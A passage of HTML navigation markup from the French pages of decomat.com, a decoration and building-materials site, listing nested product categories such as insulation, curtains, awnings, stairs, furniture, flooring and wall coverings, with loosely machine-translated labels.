		<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/otras-clasificaciones/">Autres classements</a></li>
	</ul>
</li>
	<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/">Isolation</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca215fc6" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-termico/">Isolant thermique</a></li>
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-acustico/">Isolement acoustique</a></li>
		<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/hidrofugo/">Imperméabilisation</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/ignifugo/">Épreuve du feu</a></li>
	</ul>
</li>
	<li id="menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/ascensor/">Lever</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/">Rideau / vélum</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca2162cb" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/rieles-guias-para-cortinas/">Rails /guides pour rideau</a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/">Ridau Velux</a></li>
		<li id="menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Rideaux et stores sur mesure Bandalux</a></li>
		<li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-medida-decoracion/">Rideaux personnalisées pour la décoration</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/">Types de rideaux</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca2164ba" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Rideaus par du tissu</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca2165f8" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Rideaux en tissu d&rsquo;écran</a></li>
				<li id="menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Rideaux en tissu coupe-feu</a></li>
			</ul>
</li>
			<li id="menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Rideaux suivant fonctionner</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca21678d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Noir caméras rideaux (scénarios, photographie, lumières …)</a></li>
				<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Rideaux grands</a></li>
			</ul>
</li>
			<li id="menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Rideaux suivant mécanisme</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca21692b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Rideau de lamelles verticales</a></li>
			</ul>
</li>
			<li id="menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Rideaux selon la situation</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca216a8c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Rideaux intérieurs</a></li>
				<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Rideau extérieur</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/accessorios-cortinas/">Accessoires de rideaux</a></li>
		<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/">Vélum</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca216c44" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Auvents par mécanisme</a></li>
			<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Auvents par localité</a></li>
			<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Commandement / motorisation pour auvents</a></li>
			<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/tejidos/">Tissus pour auvents</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/complemento-decorativo/">Complément decoratif</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/">Escalier</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca216e5f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/altillo/">Grenier</a></li>
		<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-de-caracol-y-helicoidal/">Escalier en colimaçon et hélicoïdals</a></li>
		<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/esclera-escamoteable-plegable/">Escalier escamoteuse et pliables</a></li>
		<li id="menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-mini-peldanos-compensados/">Escalier mini (étapes compensateur)</a></li>
		<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-recta/">Escalier droites</a></li>
		<li id="menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escaleras-a-medida/">Escaliers personnalisés</a></li>
		<li id="menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/barandillas-para-escaleras/">Balustrades per escalier</a></li>
		<li id="menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/colores-y-acabados/">Coleurs et finitions</a></li>
	</ul>
</li>
	<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cuadres/">Cadre et table</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/">Meuble</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca217233" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/silla/">Chaise</a></li>
		<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/armario/">Garde-robe</a></li>
		<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mesa/">Table</a></li>
		<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-estilo/">Suivant style</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/">Suivant utilisateur</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca2175d6" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/adulto/">Adulte</a></li>
			<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/infantil/">Enfant</a></li>
			<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/juvenil/">Jeunesse</a></li>
			<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
		</ul>
</li>
		<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/">Suivant emplacement</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca21796c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/">Bureau</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca217b9c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/silla/">Chaise</a></li>
				<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/armario/">Armoire</a></li>
				<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/operativo/">Opérationnel</a></li>
				<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliaire</a></li>
				<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/direccion/">Direction</a></li>
				<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Écran et paravents</a></li>
				<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Salle d&rsquo;attente et les communautés</a></li>
			</ul>
</li>
			<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/dormitorio/">Chambre à coucher</a></li>
			<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/comedor/">Salle à manger</a></li>
			<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
			<li id="menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardin</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/">Pavement / Sol</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca217f35" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parque/">Parquet de sol</a></li>
		<li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parquet-cocinas-banos/">Parquet pour les cuisines et salles de bains</a></li>
		<li id="menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarimas-macizas-interior/">Plates-formes intérieures massives</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-maciza-exterior/">Pont extérieur massif</a></li>
		<li id="menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-exterior-sintetica/">Pont extérieur synthétique</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/corcho-para-suelo/">Liège pour sol</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/moqueta-para-suelo/">Moquette de sol</a></li>
		<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/pvc-para-suelos/">Pvc pour sols</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/felfudo/">Paillason</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/alfombra/">Tapis</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/linoleo/">Linoléum pour sol</a></li>
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/fibra-natural/">Fibre naturel pour sol</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/ceramica/">Céramique pour sol</a></li>
		<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Sols technicité de haute</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/caucho-para-suelos/">Caoutchouc pour etage</a></li>
		<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/cesped-artificial/">Gazon artificiel pour sol</a></li>
		<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/zocalo/">Plinthe</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/iluminacion-empotrada/">Éclairage pour sol</a></li>
	</ul>
</li>
	<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/">Revêtement mur</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca21853d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parquet au mur</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Isolation des murs</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linoléum pour mur</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc pour mur</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Cork pour mur</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Peinture murale</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Papier peint au mur</a></li>
	</ul>
</li>
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-techo/">Revêtement toit</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-fachada/">Revêtement façade</a></li>
